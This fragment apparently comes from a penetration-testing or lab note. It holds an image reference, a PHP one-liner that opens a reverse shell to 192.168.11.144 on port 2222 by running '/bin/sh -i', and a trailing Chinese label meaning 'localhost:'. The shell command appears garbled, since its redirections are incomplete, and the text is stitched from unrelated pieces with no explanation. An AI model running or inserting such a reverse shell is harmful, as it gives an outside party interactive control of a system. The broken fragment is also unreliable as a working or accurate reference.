php -r '$sock=fsockopen("192.168.11.144",2222);exec("/bin/sh -i &3 2>&3");'本地主机: